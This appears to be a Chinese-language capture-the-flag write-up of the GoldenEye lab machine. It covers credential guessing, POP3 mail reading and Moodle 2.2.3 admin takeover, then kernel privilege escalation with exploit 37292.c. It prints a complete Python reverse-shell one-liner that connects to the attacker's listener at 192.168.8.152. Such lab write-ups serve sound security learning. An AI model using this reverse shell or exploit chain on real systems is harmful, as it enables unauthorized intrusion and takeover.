新手上路 请多多指教

信息搜集

接好靶机 发现IP为:192.168.8.144

发现 80端口开着 试试打开



用户是Boris无疑,密码是&#开头,盲猜unicode格式,站长之家一波,百度翻译的插件也可以

由于系统大小写敏感用户名被坑了~~hhh

多次尝试用户名为:boris 密码不变

/sev-home/登录后台



发现有用的信息,pop3端口被开启,转了一圈chrome发现后台刻意留下的两个账号。





按照pop3端口被打开的思路,给144这个ip做了个全套的马杀鸡

发现pop3被映射到55007。

密码错误,emmmmm,大脑失去连接~

没办法,搜了别人家的文章

https://blog.csdn.net/qq_38005854/article/details/105792834

嗯 密码归我了,就当是我家字典爆的。

在natalya用户第二篇邮件中发现重要信息



指定该用户名密码在特定url登录,要注意的是需要去host文件添加信息

C:\Windows\System32\drivers\etc

用第二封邮件提供的用户名密码登录系统。

翻箱倒柜 终于找到新用户

My email username是 doak

再次强迫没字典的我爆破,这这这,这不是搞人心态嘛

翻出刚刚文章~好的大哥,你怼密码的精神值得我白嫖,归我了23333



再次telnet

在邮件中获得新线索,用户名和密码拿去尝试

翻到一篇奇怪的信息(剧情用)



下载,



文中关键词admin以及下面一张jpg 密码应该就藏在图片中



linux的cat 命令 或者windows直接改后缀为.txt能看到goldeneye前面的关键信息,尝试各种解密 最后锁定为base64得到以下结果

进入/gnocertdir/ 输入新用户名以及密码

得到admin这个最后的用户。至此 web的最高用户拿到,moodle系统2.2.3版本信息获取到,信息搜集的部分也到此为止。

webshell

翻该版本的漏洞,发现这里有python的代码上传漏洞。使用python反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.152",8833));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



构造监听机的ip以及开放端口,按钮保存。

监听该端口。

随便输入信息 点击检查 保存发送消息

可是kali还是监控不到信息,在此继续查找资料,找到这位大佬这么说



网上搜索看到一篇老外写的Walkthrough,目标主机上不存在GCC编译,只能CC编译,所以在需要把Google Spell编译改成PSpellShell编译。

检测端口收到信息

python -c 'import pty; pyt.spawn("/bin/bash")'

uname -a

whoami

查询得到低权限用户www-data

用户提权



使用msf漏洞库中的37292号payload进行提权

将这篇payload中的gcc编译改为cc编译



用python搭建一个临时的文件服务器,目标主机就可以通过该服务器访问并下载payload。

使用低权限用户下载服务器下的文件37292.c 使用cc编译

-o 输出文件为 aa

修改aa文件的权限为可执行

打开payload



夺旗!

6519

6519

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?